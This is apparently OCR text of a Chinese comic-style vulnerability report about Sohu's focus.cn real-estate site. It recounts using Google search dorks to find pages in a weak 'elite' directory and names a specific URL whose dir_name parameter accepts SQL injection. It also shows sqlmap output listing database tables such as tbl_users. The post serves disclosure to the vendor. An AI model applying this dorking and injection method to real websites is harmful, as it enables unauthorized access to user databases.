 王尼玛，认真上班中.....
突然接到电
话。小伙
子，你快递
到了，搜狐
的娃娃到了
搜狐果然是良心
厂商。
去哪取啊，大
叔！
图书馆，北门
你妹啊，我都换工
作好久了......
为了更新下厂商的
收获地址，无奈之
下，再次路过搜狐
今咱不提越权，聊点
别的
看了一下搜狐中的
洞，决定找SQL注入
了！
我偶尔也想分享下挖洞经验，这里厂商
莫怪，并没有针对厂商的意思，也是为
你们更好的完善下系统。
kobin97大牛曾经报过的一个SQL注入“搜狐焦
点房某分站SQL注射
”http://home.focus.cn/elite/design
er_list.php
说明elite这个目录是弱点目录，发现一处，往
往就会还有多处。那就好说了，利用谷歌搜索引
擎沿着这条路顺藤摸瓜
搜索的方式就是site:focus.cn inurl:elite。搜到的结
果自然会很多，这就需要人工去排出了，对一些大范围的新闻
浏览数据进行注入排除。搜索的内容就成了这样的：
site:focus.cn inurl:elite -msglist -
elitegroup.php -article_index.php -
elite_list.php -myarticle1.php -
elite_list_art.php
然后就能找到注入地址：
http://home.focus.cn/elite/mybbs.php?d
ir_name=houyong&page=157
参数dir_name存在注入
用sqlmap爆出的表
Database: home
[12 tables]
+---------------+
| agent         |
| article_admin |
| info          |
| news          |
| news_category |
| page          |
| sales         |
| tbl_users     |
| test          |
| track         |
| userinfo      |
| vote          |
亲，更新下收货地址呗